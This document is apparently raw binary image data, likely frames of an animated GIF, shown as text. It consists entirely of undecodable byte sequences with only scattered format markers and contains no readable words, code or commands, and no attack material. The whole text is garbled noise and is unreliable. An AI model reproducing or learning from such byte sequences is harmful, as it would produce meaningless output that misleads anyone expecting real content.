d�w*1s����!;)JQ�*	�S�ag��*�A�FB����aZ���0�8�5��ōK5�A��0���v���?�je�u*�C�ր&���@E$�a�g��%-�ǕO���ĺ%l+���4�	P�� 0���u�����1PO%�3�p�M�����e��������x�aK�����{1�-��C�K�p�N���HE*�q�����I����LŤR%����Z�G��QAij��B�:�*���G;��f+51�q�Rp��#�w3�H����Z"�>��^���n�!	��V���$�c�;M�$@~�5Q���aa�wa��kR�A�p  �	�PX��w81����[� )� )�@0^�y�JY�:��bP?��� 
̐��V �Y6�������R^G m�AI@I��cE!l>��U)���p�0��baQ`�@����x��S�P�B��kf����F5-z+�i���0��o�p���)�`p*���@�g!Pq��:"��qq��iK�a�q�	bS]����[`�;E@S� ̰		f&��V�=wD7\�o��	R���d������q��a�P�	t@QA�6K�vG�fb?o�'l�A���	���pb�-'���-A��P���	�`)�qA�v�H��V�i����u�P��_�@h�Q�@��)���*�6�j0Z����@I�p*p?��&bP$y�fo"��D��	�`c� �O��Z[qE@C�y`Eװ_	�pk�v�'*:w�M�F&@VD-������`���è�Z�{�y�Zp� � �	��:uC ��c�xG�l�q�Z@=C��	�������*c���`����g�cp�vv������E����B&�d��YC������h�XP��C�4�ha����`
� �Q�ivPǵJ��f 	?�	���	����.�9u��u�1�������I�3�xG�t�k@b e@�av�y 	�p
���pr�� �0���K40!��yp�`=Y� gv0IC���	����a���+�@1��������s��)���j t�g`
��l����*	�!0� 	��b�0{i��ؒ�� Ѓ�2$	��&�I$)�� �HG&*A�T���1v�of.�����)��< Uv�d وU	��dː�r�z���C�vp��v�̠�`���H:PQk�	ذ	��n��Jc�
=���v�M��iw��:I���
˰s�����1�pY0/7�%���I�S7T�	�	�Ч�`j�`
��wVP���YY`�oԑ��
װ
�`6���I��P��P8kP.�	�J5Hp�0��� 	�Ч� �1��q���o���J�0����'�a`�)� ���p

�	�sa�������s��*�yP�1� (�r{��Ұ�b�B�a�1��8+�uL�q�
���`w�����aab�V.2�
�����p��EX���@q0g�	�U�b@���K�)�M��JE�P��r� �� 
� ���P;�4��b)���?��Gp˸	�k��;�N��v)"ц��o�oy�d���	+�)[�'�0�[�q�uːm��O�2H�� ���ِG�/�9H�jg��J�
���d����E��x,a!yp
ԐT����!F zxպ��p )q"���ÄB����0���P.��	� ������/�!q�	�P��yV�!m�D�5��������\2�Z�f��a(�
�ЧK��
U ��@I{w
� ����cl���E�y�a�	��	��(˨�@�0G�:&x�}���[�b�Г����O�����	�0���­1ꉁ$g
�P�a�as�еv*_���
�q��hqh)!����ЧzP\*���	$ՋiJ�M��l\
�������>�2�z ��	���@��&�s�q�l��c�z0���w0�+H���M��jp@R^g��X���y����аĖ���}�Jt����NP0.�4I��)�L
���S��sqE��O�=�S1�y�9�� ��Z� ���[�fp����
���[1 v��U�4o�%D1\��X�g w� (o��f#�ADPO1�U�FRv<$?7�Fs�-h;]�{�7`!@�X��&���Qz� n'��1:�D>�'u�� 	�� �5�f�����<E���X�%�d��:D0@+TpJPҶ�ա�j�?��m!�HX����6p3��E���QB^&w˜� +e*�P`�#��R��2������:J����E���%Jp?f 	�p1���W�&�@�/!9fY+aq�	q�ϭ����U��KE����#1�A+!!.Q/L`�`
Z`f�I�ѭ�P��N	�����<��
�Fd�t�MrMp(��f��A�A����87�;�sY��]��AE`U�����s&(�Z�	�`/�R�]y���S�	+���E�2?2�8���Wc��	.`o�����V�
��\��S��	�`*V�2�s�<��4��%�sG�B�#��1�Au�NC>��	t`<��;\�C%��Z?Qғ�V���*b"<E�ƳK+��I���R/U�'@+pF2R��q����+���c��P�*�6��;p�!�Pu�}3�R�G�%��-T��A^�7�C ��-P) ��R8�7����1/ 6�;U�pM������н�yc����X���=\�^D%�ÛG2�/00,����h*�s%�7�/���p�A��8�%�d������m�֘�����(ߑ��'��0�	�,@�NY%ZN�B��2p@�q
��> $7���10�^M $Q`�8^������
��q��r+�5@0c+&c�+��'�q/)*�y�MZ1�7p�F.�Lp9�Q��M����1 ���vy�����$�줃Ar7p��B����Rk�T	�����/��r�^[��?aP{�˚�����y�շ� 
'��D�/&tp ������D`�@9�� ���l�oF�'"��1d�?"G�<r�	*�|<X%Kc�d�b�$7Z���J
$�˰b�B4����_�'R���΁���,H�ŋ}�q���)
f`A�""e�A��	*���2�d1b��ip��=)D8����2���׬��FW UHC���N�� H�jAo��ñШ�H��qըG�0�q��*V���m�L1H���I�(�X��`�2���Cf�ѻ~7k���V�^7x�ZP'��^D�6v�&LRZC�nA$gz�k���Vx`4�za�ɇ/UN� �H�L�*���;�.���>����ʟ(�`����糃҂�����	:C����{��bx��h�$�w��&
��`���M�	 !� � ,    d d  � el�珅?S�q�3n`!��5f��bFH�z��H��ɓ(KZk��]ʗ36��ׂ��3� ����*i�CrL"�މ����S��V�s��$B�*P�[Q���!�4�CB��F�f�Y���ȪpOFm�]\�3N�$6E
"�P�R%Ɛ���<���O&<5Vz��ӻ��a��3D�Gd����
H�Q�8K�*G�j�BrX��U��9.�f����9c��[�d�PmG�G������E����)�lς���<����)���X�k�Ơ����܊����i���i6͌�YDi���Dm� �OGqFXTTa_C�G�2���9	xWyE���G�P�=��	C�AP��a�j��7D"�d���U���2�7�3�4�_G� �U#EQP��OLX�Vt�N6��S�L���%IM���LF�?5w���q�f�
*���Ϡc�T䙞�0Cj�(��1�М?(�x�?E��f���_��zL����T�3�x&�%���E�f`aT���EC�vB�p@�?��b��RT�3وy�6�`*4XH<E
��AE�L��B'��O�P�sr�$����Ͳ3�?�b�(A4�pD��0d<�`æLqDUd	$d��*as��*�p�����o���12��j�R�eEjE �B�@��'lpT�Gyp�K$��Cr�¡�٤7��<�X1�T�?*Ѐbj�*����҅�#�h?e�U4��D���AzdE�tC@���< ���Z�E�p�!I(��Zr]�L�2fY�)��@�/Z�<<�3E'�Uh��z"ҋ=��3�4g�gV��M���q���A(�KE�t��?s�	5m{(�?�t��#��55	4)�i�*� ��9��jf�1�?y����%��o��WD�-!+l�����������Z�7�!~�N��q�� � 5)Qzh��*� !q�$0<�	p��T7�9���y�g=��
�s�
����G/����h`��A@g�������������akH�vw�KO���� 5V��a�r�*��@��6�Nq�D��(E\��Mi��6G}�
V�B
|ґ��Y������h�}K���;z�WG�I��9�ܠS�QC%R� B g0���@�c�����=�V�"BD(>���3`��p��A��Q�e����5z#�"�@`	� A&���� ���"M�l�DZ�$S*z���5�誆�H����6٘#�@|Y�B���)h�}RD'��g�#��K>�1K�E������0�A���*��(-'V�8�A�x���w�J3Ը-1�(P�3� X�r��"e� �H`}��q�M��� �<����0QH���'�!��1%A����Y0#G�'HJ���:ֱ{��P٨�����$[ r��C4�[�8r�63w�C"a
IԢ�x6���wzH3��d�7��e�i���*�d�(���)6�	z�+�	A�a�T��0mo4cj��.��`x�������=,
R��1En�D/z�M0����/>��e�3�H���ժ�+M���y\[�e��@fX�,Yꈁ 
y#��M�"���2�1�etB~�H�/�����d&�Mt�9���9T�Ê��҉ j�$*��;ࡪ���/*:_pB���&�w(�*bZ�s㢓=RDC�f3m^�
bCn{�NšwP��p0B~����26	=���D(����bf�p�(I����h	 ^�2y��-��$֬�!q
f�#�"�!0�	T<C����&kA�DU(�C���Ġ��1�kpK8�AO�%�&�=����;6��}�c_���fr @Y-�#�&���� %�RM2�A�X8��Z3B��E��l���H��8��g��`R��P9�$� �aav�S=�Q���X��i�cz�ue�=Ǹ�c��Gěr�X'0dC`�$ � �´��0.*4&�9���`�<,C�@D� ��u`f3�щO��>��:�Y+noK�5�p�����j�{����)��n�D�3>!(be�␣��ʝ��"��W&�˙�T�C�؄&$щU8-.��/fF�p�b����,Oۻ�aX��o���wH�;�q�^�"���=0��J|��[�.蓯a
\9���J�����l5���CD����8���kl�3�X�MG�0�9K�6����u����#+�a�$�����Үc2�hJ:����%$љHg�
(,C���5B$4A��kZ���C��-���{���Ǉ|ajf��~k�j�G'qP�7Y�F{W/8QF���S�����f�+�YZ�:Ca!�q[Q���z��j�UU����0��hb~w�|��	7�E�7�%r�f[v W�zh�1i���Pg̰�b�!A<�_�0k�P	�7V`q�U�1m�CWx�'����
��S�@g������Pq!V<Q`��y�jq��eb������HV�]�fO�	�`����U��yWG�xY7�,����Y �a�9�w\@"�eZfb����h���0��*gH�G��0��7v0��>��U0��G��h�q`�	�Z� ��y�"� AT�1@��Q�s� �Gu`Fa8b��e6+E��>�6p��
ϰ� �@ݱ� "��M�$>a!Vp��A6��F'��,��ppz�)�!rD�]f�j���#��{��/uK��OxE Q�F��0OqDAx%U{t �x�S�P4�x�e
� �0�PuABabS��=�d鵃f�:�f}g�@t)�Ww]�zY .�����S�8�������u�DA�U�x3�Lw `�� '�6��F4�p
���`�P��1GhX`1�E�E� 	��_Z0���F{��'\�V��+c����
� ҠJ�E��� ��=��7.��h�+���^qpD�����H��@��[��g�bsݱF�J��y�q�9aeC�矇���9/��
� 
��l�k�pp1:Htq��7Ȏ�W�0#1^����	��W8T�x�(r}2���	�@��0���k�(�]�]����P�_���k��
���e3�!WZ֠�p{�
�����أ����
��� W]J�Y��!��W��]ڢA�EN�T�w����p�`�f���Q��
�p
�02Ih��bp���@�Wf��xX�0J��`� �%�/Z�@�/���[	ZR4�`
��p8)�:��(7!�Ȑ�0�0�@b⪈x��	A�0X0{�R�F�Mp�P6�@�pI`H'��V ���㢠�	���0��4�j��Q	��G�)2I@�H�hd3��@6�O��V�S5��xv���w����p6���0hzvЬ|�&y�r�A�{��
��	*`�r�(��q%�x�v�8���@��p
�ud)1�pi����
��B$�a�J��װ
�- 0��-I�y�e3^� ���ɯ!K�r���bp�@¡%ab 	�
 #�y�p��Hp�bq`��'�p	]*/������`� 	�p
��=�0a8��Y	H��q'/��	��	���Ұ���G���T�>+/�`	��	���U�0z���	9F$���N҂kz�U!�;�	���C#��D	����`
���	��fo�D��4�ʵ�@4�?]
	DK���:(�y�Q_@�`˷T��:�3�?�n���!Z�rJ'y)��X/̀��m�e���	W�U�8��*�0gC�����'V4b8w�#O�f�pXV��!��h}���0�z��إTp$` s�
���b�D es��R��D�g�W� ���r�I�wP� ��2Z�Yu0�cp@p��u�B�q˧�cɻ���T�#r�TH�nL'�cW0%H@C���7� 	8(@f��� eQ5є^� � 1)r����Ǿ��HU� &��u 	�P	T <)���@�p�P�:G@�r���(bqUa�1�B��tR��ebp8<���5̑%p�Y��� -3K4� �Uq�U��Q5Z��?5sbL@���=@P L�R����!v �7�H �i!f ��`%C�"���V��P�(q�uPp���P�3�B50+šG����;�):�D�`�6a�!յ�'���'B��	��ZD�E#p�j�	t���!��Lr�5L��!����a.1m�|qD��h�Έp
�e��0:��@�)Ah@QP�h�^��5���$'�@p%�WH�YT�V��|C�7��(R3f`
�e�]�e�	� O`q�qA �g0���>q��3Y�;�A�:1�o�x�K�Z���
��>g E`��<pA31Ի�F�r�q�ɮ�Q!���9M}zT��@)��1�1^V=�uH��p8A8��D�XD�q�>�Dp��Yw0���H��U��ৡ:�є�'�3P�h��\�?���⚐���	�FJH�%�Q��T����&��8� s�0"�7��#�j���([�w�0C�r�'�w����X@?R�3 u�Q�R��J�<�0�<.9����D�_A)0���qs �y>�b ���&���a D�.��4]���^��Vhu<G C�~�D�.j��@��ݜ]qp��z�^c���N>��'�09M4����H�s�B��m��S���L����>��&=q�� wN+`�y�m�+��9�)ǽC�Z]Q3�20ڽ ����28mll��'  0 ��  ��\2p�e�@)��~�R���{�����I&�3�-��6��
�PnD�I����
���$~�.�4a0���� :�����f �20c�u���'qx3�ʮlV�PR���Q��N��q5T =br$D �r~�ֱ
hߜ�x.���70�a��B� ��)���8p ��W�m�$ū�� U���4�p8�, $��>�/�(���P���n�3P� -��u�OZ�O[�(\@ ���-�U��N\(��Hp`d�����/��h Y��P@>��\	�u h�M�n�8@�$q���uh�� ��?*W���"Ɵ�1Y�g�?U4�������,f���I���A���߉�^��Q�Z�� !� � ,    c d  � [P��c�
86������0��
(Tn1��
D�U�����Y��(S�\��=i���k�2F�+�ݠ���7�1���P�����*f�I�Δ��4�j�xf��[Q��@��?<z�hqh�#�����ܧ��TA��_(jX�
N�OZ�f�C\���+����0(�*��թ�+g�A5/մ�����k���q��L��t(���"9eo��ԩ���7�u�,Z�� cЇU��x�Ŋ�)��Tab�^/��S[k֬��-��kG
�s}��J�H�M�cG�r�/�'?�@��`1���-�g_L���E����AE��O0ؠ�`V��=�-4}�� ]
C\�ɥC��G$��3Ψ?�H��;����%}*0��CL�1�pQ��eZ����IRn��5����k����&�B�@�	5Tcxd�p@q�)�<sU�SF�g�60]Gq~��	CAW�OY���Dl��5��##�(�D{*�%D�PC���\C�aء��jP��=��h뭸��ϮҴ��mp-���ͷhQ����*޳y̡�)� �?�b���x�^�3����uDj�
R晴GXPaj��
��f�9�8�bA��*��T$�p\�j�M\�
@Z��"y��>�j��ΰ��H�%$�0P$�r9�ҦpB
3a�z r�"���?�L3�:�2U�Bp�\�O Fq��r���jq��	��V�1GΈ�"�4��<69�	�Xu��x��@�T�'�XU�|� Q
� ��y$�I/�T�3�C�4h+6������z�nH��3�`�
� ��\}�j�AG���
'��3v����EP1��M��;QDt��V1��� ����C�
�GuF�DR�&�X��ؑ'rxo%28�d �%PD��� 3X�dL��?�'?	� 4��?�p��!~�� b��!s6��?T����`DNV�<@��@��v�!p����H�bB�j�캧��0A>G�$��g��D@�������A$:����5���=��o#��$����x@��&\�)q�CqBTPc��U��@j���s1<�Q�BlR��./@����$N���;�!�ll2%4�B�fp�QB�� ���`"��H��7�|�e�d(.��yLC-�XDL��@*'�?�`(5X0;3�����&�Cq���$��`�C��̆��&06�ȉ� �d��
ZP�
0O	�0�[f��:�#�����8�l���C�|��P!�
�
��#$y�ҌfL^��e�!<�����]U	��2�'�D1���g�<���7��O��ɫb���/�b�kX��I�Q��TE��E���3\�1�8�0OE��8�o������/b��<���IG���APϔ5��2s�8P�x@�J� HLh�!����c�z��Y�1֏x(a"b�u�આFf�e��!�� -
X���a�0?�qwأ�Y��5��ְ%6�Y�'�R\��
C��p��*� (��X�3�a�
Z�5������v��2��c��Jl b%��L�Y���p34�U8�!6]:�����*�яu�C�NIY�ݭ�`/k�HR���a�K1�G��C�A#��6�_�"�<�#>�
w8��(N1Df��k�l��7�}�	��;�7�!b �����^`��@�!0��U0C���P��|X�Ŋa
��,���}U՚ݫ4��AY��q
kP���p(z�f��^��n���Z��YAY�Z0��`>�Q��B�՗1�a0�6�e�"���/���q$N�8�SjXC�V���(�����?��1h[�Y�$8�C������8�qr��ʎ�`�i<�%�&0�F�h���O��:Ґ����CH�xs���k�b�jb�BokX,�ؓ����˕�Z���|cр�ۛ������p0C���u�c��E'L����U1���4>Ϋ�%�r�|b�ig�1(B�~��e"@��8d4�����a��m����;6�?�,���p�P��&� B�V�`����YC��P��eD'|�{�r�'L���
鴒�b�T�����<�%¢�Lߎ�h`��A�03ĽM��r�p�S��1}0��|�t�X������u�G:�3咁`���5����;��	@nܧ�;��lk8�x�3���l ��<�>�|$�_'��V�09Fv���p�Py |��v�)Kw�Zq�� D4�VA.wa$F�x�<p�f&b�@�0yP]�� @��#�Q|w���f�C۶4xR:ir1�&>/4<P{q�{�����@� ����
אo-Q#�� ��C Zr��(�[��Z�fF��!U@}����	�7�0�^|�p
�pR=�gӠ�Y� ��wV���pa�vdY�U �h�mtp�u����0I��5"�G����\��n��<�R4�hA���5M`~�1)p�pd�0w������	� Ea!�!�[�}ڈ��	Z�/u*0�G���U�I�1B��r�p
vb��	z�D��
*��PG������3pE�@T0t�A�q}��0�\�.s�g�pk`D��=��0n�`��A%���N'�-�P�D$��
z�Q�؇���vD�E\qA}�71�p_�#���`
��R2P�IJscVv�y�XX �U���f��v�0v��bw_�pj�p�`sW�d��<���%$�fvw0ؠa�N�B\Y`GrD��aϢ�v� ������T�A%~	�0���W�7<f�� 	yPN(�_W�H�)���}՗��P�N����y�A%y�%z���V��*P!�`� ��F\�%5�Ff��i���g��y�0��@;ƉF���ߣ}L�>��&����"g≉��)<B���Fd�i�����u���~Z�FD�a$bp�
�h��	�`�u�%yb�߉�F����	���pϐ8|i�ި��"(F�� S�tP	u&	zpp�v��P�f�}0����p׀P7�J'~�q մN�H�s��G1u�̰����a���gp~(�b���n��/�~��UY#�X��W'���Tk
� �Z��o���l�EI�Nxfަs�
�j?Gb\:�p�Y1{�`ME}̀BG�xc�	��������Х�Gpd����q��=���������	�0���aL���c
���`
~�� 
�0#qp��v8B��}o�LVl���Ϫ���Q����
��	�V����?�i����Ad!	�id�e� �i����Jǯ�Q=����w�� Z��������i��z0I�	k&dשs��	� q̀�����@���s`s�p�"Q)	�3�(f\S�9~�`#$\��
ʠ�D��eS��q��0��i��H�	�0� �i���_wk �GyY��0	�೾`��:'�b!{�H{
�`�bb���&b�
B���
����3�a�[wxl]oǱT��؅�^�����PL�({� wp
��'yi�̐ʐJS.@&�s�xc����6�:�`g{��S��͐l�1���p6�vQ�]�Mp� w�P��&Akl� c@ �`����������Kw,�X��+��@]6�7��NE�5�	?�k� �����"�Ç���iv�	v���P�l�&��1�A��UᕂBAxC��D=�p
�`
<�i�4���3�fgm�����g)�y�,�/�\y�	ǢJ�qY�u_��	�	��	/j
��, ��K��
�Ц��@y6jG���� ���J�a��,C�24E���2p|=���p}x�~X�bp_v�!�����p
�K]�Z�z��8ܑ/��qEUDE���t Ib'��9�_�ps�	L櫽 ��Q��	�ೠq�0�@'����|�6 �̈́b��q�ԗ�k@�a���*�vwp_�U
�P����	�0Iz�� G���2p��
���@���d��c`C��wCC�F�M "��(v#�6�5�x��p��3J�3D�(��G�	�����إT�>��,��}T4J��M��)"i)��%8�t��>7I=� � �KD�@t�_4?�>Q��qpcpI`��̣ЇT��v���#$<BXF����
�P	G@�) �Z�0�P�'�w�*��&����!U**9�TTPŎ�m�3A1��� 3pfp��`
��1 )�$6y�e�
�p�)a�JXD�(�C*p<��]4M@K��@�[�sgvx��}SeQ���LUcy�p
�P��Ld
�<d�)a<`"	�>��`2`)�,Q4�1I�ED	����T�F(�8 ��s\�ݡ�U��$d:Ӈ`�C	�=}�MQ� ���H3$N4�RP��:�ߚ�D D� A`LA����j�	��^Vi�s آ}4 B�r5<a�jB$��;��F)�,�����937PO��<�6Q�G }p0�Ɓ%�u�p��;�esAK�PG�P���3���6?�}�Q��x0�}e?��A4^gA.F�
�@u���a
�=D�~b�v��y  9��;D`2B	"G�ȸ��f� @)�?�#9�r��j�N�?B6@c ���g���AKIޮiG��Z�Fp�%C0�a"H"��~��!C�����/P2+@���a"�@�>�ICP%���> �4p���H~��5v�@Q($��΄["�"G@}'�+��n�;4�u@ ~�A��	'�> 57 �;!�_�E#:9D �d�,I��dH��ƭ���lLc+�R��%&?�.�CPB)�'!��/�7�C1
d7D":TF��aїa�KQ�S�@ �M���|��!�98��A�J��,�!T�%���~;11D'P�!�%$܍�$��B,24�\%ձwV�P�N$@P-:����DW?[��0w]�N )�!��!�6� ~��g�U��RӐ�{�<�5V�' MO}Sp?�~h���H�6��V�IFk�'��o�`F��'g��+0�+ � �O�?#��T�2Њ@*QV�rD�		'&28����|| E��3	֬�
R�1c�D��$�����v
���O�ذ"�4���P�T�R�-W�!�2�J�#4T�� $P�8��e
%{� �+_�-O}���(����a�����
�A�h�'�)Ͱ��Ϣ7�"�A!,Z�q��%���T���Z�l��x �B�	ed1���}�HD��/Ŋ�-n��χ#��T�
.[�\w&c7|��	*V�rբ�L�1��XAre�~�����$���.���{���,��%ߊP���  !� � ,    c d  � Wd�AğA'b�w��?%)����!"j�,�	�U�LY[H��ɓ(I�3�_ʔ+���oE�1��0���T4VtXğ�*$� Y��ߵ�P����̠K�$W��G�&�8�i�s��T��ǟ�g�rg*ֻ(�5��L^�-����ċ�>��U<&��&b��y۱
*K۝����?{Җ����A"ag�dh�ȉ*c��uHE��*����oպTO=���w�ߘG���Yx��!L�"��d�Y�k��]�ռZ����%n�^�,��e��Ő7� ��(ZT�ĭ"F���a#^�LS�y���A+,X�:�UEH���?b�6R-��R� 3΀=�i6 A�s\� �?*,ĄkL��e���QG���
?�H"V�LC��%�b)�SEd�O=4�b�AE�����W`����Nk���bTqeI�}�O3��)�3bz�V`C�x�
!U
U�A�Q!�EQq
?���K#I3Og,�CG��F��A�֎��A��Ps)T�\c`�w�@���&�E��oGd��b$7�YqY��G���5��3+J��#�X��b1���2��A'8�E\CXa�A�^Ƅ)�d�M?�^[�>n+ܫ2���Z
�PR��Y�ZDX�EVTaFq���)���������M�iP��Z0��BPnQDvjXAy�q�|fġ(9�v��4Ҵ���� ���6�?P�aFHdFV`Q�;͐$�葊;�r��]�x�S{b��bE8TErM�\r������B�r��G����<~uldȝm��BE�eE@-dtkq
(d��NGh��!�D�?�H���$tg@8���*�l�E	���R�3� 
$H�V��s bJ*�,sլ��Ng4`��L*İVۧ�4C6fN�VLp�{Z��zD�
*�`󼞩�3�_1��2��B`l���@� �-UԐP@���5��s�0���&u�3/2�hp����EyK�t�a!�Jo0�Q�-t��?�	T��Z���~�Pt��ɟ? �(�FG��	2 �Ȯ!��>w�NO퐆3�A��112o�U�,�,{T��	D�LXe�r�:�C����1�i��/:�HAh�"� FyKQjd�ޠ
���?@�@�o��(���Hl����:#�AW������D!R�PGVQ9sW��7G�B�$z���q:��)-0Z���6�
^( R`�M��"tzD3������"���&b��ѐD(��E�Y#�p�M����Rr���Aԗ;�bD&%E�Ba`����\	3f`B�*: �Ȁ�rt8ā}]��J�̨��	��I����KO��p
p4��@?a$,3�AQu�É�%���e-2�A�N��haX���p�D��#/y9��谤u���.��i8�.Baf�H� A1H��]�1�@g8��8�9F�'0Z�pD\pca�U����"�L��T`+�Ƒ�1
T�C���h�j�� ��X���$���y�c�CZ��<S�Wvo'KOx����oNS�G#��
G��p�H�� �4���!��ҨVe=����m2@YĈ�3��
*�!C<Rv�*8������؄:�Q�Tzw$~�iA���do��#��T�v(�!4��Үb���N�N����?Z*��P�#T�r\*�-p�Q��QZ���,w�4���N\�X9�q�}�v@��x�"���SJ�+ITU��"Rn��?��q,c����*�1�^@���yxw���T�z��[΢��!%�=ʂ֨�C����E(:ыi����X1�=��i��$06Hfr�)V�4�b�A��mRq@�/z�	T�B���4ܑ~.�$�4���{�#�T��������F��@�RS둆7!	Il���`0ԑ�~�cݞ�xr��@:��xp�~�Ȧ�:��p�!t��1��p��ạ��5ց��x(Ƶg�!�k�S*H��j�����H�а.�.OMG�I��	T0c���m�r�#l��J>�ݻ��+�	�4a-=��Ğ-�S�U��$L�u�N���a�G���TO��\Zo��qA�a6}6�зOԢZa�3|�)�W�$��֥R�tz!��b4�+E� b4��b��]<3��q����;������h���C�sl! �?�!�$�� �uܖ��)z1I+\*�1�ޡ�Dț&x�(� ����ŧ	bP_����H�B���>|�DD���������|/ਔ�0�܀,�͕3r�:�5j�2r�P{*�
� ֶ{o�.a��0qU��l�$���o��qo�w*��C����~DLK`����2����60�0���F6�!c�&�'�QZ�pr��}$X�pmj�y�~w��q��tP	�!vL �v!f��2WP��	���Pv�p
͠b8�P'2�+H��V�
��p��9��'}@8qqp�ff�pPv�
נLu }S��	��LP�����[s�=����Ձ��b��4��&laRlw�p��az�7��:x�<�d`)�@�ppgq��y��*JS��� HqvQP9T�'��`Ƀ�P	��JX���J;qM�@1U��0z3g�}�����Ąx�rk��p`������o�����h)vw3�=5�#�A��	m��:�m�kcP]�נp��	�`)1�@�xnbA;��T 	ٰ��!h��q#�ca�ׁ��>q@:R��m�᎕ �g��̗�����`yP`�!h�W���QZ
�%H�%��`���)��<�hsE�co�Yz���*������b�b��!rj ���b��� Y���RR�q��Y���
 �}S\b��u�w�����t� ����~��td)LP_2��?y�����7-����0n�>�	�������pwP4Έ0��Xْ�y��gg�&�yL�Y��c )mQ���*n1H$�0��3��7�?!	�!b`���0������r���e8�%	���@�5 ؀u
�i
�����}�F�w%��y���`
��
�0�
qvPxD
)���:i�v!��� �py����V�!��	��٠�$���h)WR�n�}�`rٰ����/!�p	]�	�pV��HL�`J����J�`zO�z�y�p
�NG�&qӀ�w�d�CLc�a=�!x�{�`&g̰f��IL��zg�!G�	!�a,��%���	�Pr�`We��W�<�� �a�	kqo-*}��	ʨ���d$"V�y�dN1(�0J���OQ/ʀ
���pW=H��B�϶��	��a쩬c��:t��p�0@<Q�P�`���di"�;'����J#s�	�	�p
{[Ke��#֐909���eʰFr���C �U`SS�����	�`JFf�+&�Īwq�^��cQ SA���H�� �f��T ���}X�
\cJ�`i�ɜ)�`b+r%��uGpyY�^�P\$W��P���#�T S��xb �\ㅧ0�s±��0��u�B��Y�lHw 	�J��
j����OY_}���
ְ�०{����(�6�0��c�1��k.K�=���}s]�е�:��໼�X�z��6k��v���(���'���{U4�JAh���Q\qPw0_��!jH�Ab�oz��e��΀��>��� �@8�"~�G��y%#Ɂ4�ٹR)���=�oN�6UjS�F�ַ�p�� k�����P	�l֨���Оւu��B�5!�0BG�%H�t�\,3C�cd'�����`�n�h����E�`�s4 y ��Ӏ��u+��Q�3ibE2����x�a�wp���
��&Z@3 :�r�;�q ���{��i;��i�&q!Q���7���A��zq�qQhT@G�;�	��
��*�Z' X�3�
��mX�	�a��r=.sSXRQ�Y%5�!3l�;��a)@G�DpRiv��@��ğiu�	|B�i{bS�`�<0c�$D��i�#`hT%�&�!���tU�{ye1����c�|����lxvF`�;I�x����:�(޴�*�F�=aq���	t@D�O��p�1�A�5�X�y ���S�YB�&M��<j�*nb@��p62q3R�l��`
m�&��p�(�n6 �5�J} 'l^�#�G�?=��&Y�Y2�K�C@C��54�H�\V���b�2>����wqהvq�o� �r�B%��v��*S���l4p4P�P�2pS����A��ky>�V�
/��X��V4�m^F���2<�*��)��40�g]CD�L��@7P�m���'Q=�}�;v�p!1!A]�6��2BHt��~<'Y����!U/r4!�4$���#�q�A8P%Iq����"}-��"NB�x�c�t$�Wv��4W���4T���$� �`�=<�c.iKJ1>B>PB��G &��US�+|��F-@>R�����|<���e"��r� ��]<@�,Г]��a�(��a��� �R~W�Q�l��ܻU�0E�M\��4�	�#�kQ��E�m&a�U���/��G��S��%=�G�?P�PE�$ %�@R�H�x3P�3`#��4NU��4��G&-p�1���xj���R"�R2#� �.�@h6^ۃ&��� &N����%Q�� %0q$Q�U���/^��n[� ) <� �d�@+��q۶����w��8�^o��3��Z���}��MєaSs�9q0/2 @ @ � ��Q�d7��6\�`>F�+����!��}ō��\�/��8�ޚ�����.x*G`Tp�`
�0@�I�� �=8�� @E$P$1>`�Ro>@�7�a1R�[���۔sP@�5�Ѷ.7bj��p�֠Ru��w� _��P�p��� !� � ,    d d  � S� 2#�n��w�D�5Ѣ�J$*���#�#f�e���ɓ(S�\ّ]�`�����"E���aG*DTT��
�!U:Z�W������{7��Փ.aʼ�r��1��8�c�?����"�)&6��[���S8װ��ǵ�JwΚY���W�;gd�����*C��ɲ�ä&�,%b��UT����Y3j�F���daX�C"A�4�-c�PA��LǤb�9#mܪv�E���,��3���pHc$Q�9�qL�&s��0�����g�V�K^x�4�G�XHc�؄�Z	j�2f�pTQ��GӸ��;��EU3Ӥ&ZfElC�P�c��5Fr-E�?f�Q�Ҹ��r��4�I(<� �4d@�6uEdmud�x�1�gͼLI-^e�4�X��j�`ck�YyDGWl7���[�$�A�ͨ�\�V�3|2��BD���Y���UD�[n� R�VP�DV$̚l΄ϛ����
D a%u��UdYfTQ$Y(�Q�HX�=�0��J�nJsa~�p��Zz�����
g�)�c���Y�L>˸�jJ�X�5��Fg�7�[��@a�vb�V���?ga�/�X��*�cM�Վ��+��D�C�XT��fG��Rq,�5�$o����D��'�4�IC��[G�1ZrHEpR�)|5|�=[����Y�q�)$*C ���V�BH�ar���?�X��̅����G���CLm��Eq�xUq�	'i��0�*�<�>���h�!����'�pv��%��Q��	���X�a"����:�6ɏ^��]�F01D4��Bl*P��v���T7��xGi�P�g��"���)���O6�\��E��v�ݨ��uU�!��@;㍟^���I/�l���?Mh��Yt�w�X��d��*l9	��O��@���C щ^l��k�^��9��Nt3��dPІ
VXHR\'"�%2���?H�
��*� �M�b|lڜ?:7�[1��"����`)�?3RG$@���H Py�@�9�����22����I���@�Dp���
�b(��U�	;��k� ����6��Y�4��>�H	9�a�̂��|�j8N�#H�� 	���IF~�x�?"!�^��U��G��� �'��ƺ�C!ʑi!�(p������� �kP�=�`X����1��2И\|h�0D�O�$�>@�CEt�:���޳��w�1�A�8����
V�A+�uEF����.��1s�C*�qvĜ�dPTp�c�rkI����Hmi�
$�I0��5qНVA�W�㠣���JG�ؠ_��B�����
X@G3�O
<�-��&'Z5��p�2�-�8,�R� �"QA[�;� �'1�H���9(�&��R�r(��t��
�y��Cg@���3���h�?�����8� ����&�"����1e)G��@�%��b�$Wp͠�Jw���&~٢�H㓅���1���$S$��?4��#d*g��!��U�6)X�p�Pؑ�`mr��Z�^�U���xr����!c�ʓ�� �q��"����T ���o��.{��؊fK*ЗWeWN��(3�CP��1�7�8B[�>H�Aj�/*��{�#���(��lIt�]7��NVP�$`���Kd�H$`�S@��p�3��~�x4ș���-��<�'mi�5$%](��?v�5��x5������h�����"i�����Yr���.S�&�,P&Pq�);�:�A_pB���2�*vy%E`Bh�?K��f�Nr �*�G-4�g�$�MXc��*z��k���+i���&G�dJ,���9��H 7�WGh0������nKĐ�y9���*L�fH���>�!]����2�G(�a9l�"&�	m/�?,St���Z� ��cv��&%����C� �8�!�?�E{T�L��|�cg�]�����LX]���[-#�T����p}w����A��y�Eﰆ5�߳HY,pQrk�N7A"��J�����D���t�coR̥A����;1�,��o.��r���2��D�$Qz7y��?}ݾ�<�4��D�<�P�i�?�(���)R�Oeu�Xu��L�tu��A1�G6�~�".��N�&X�	�ޘwof��\���,�
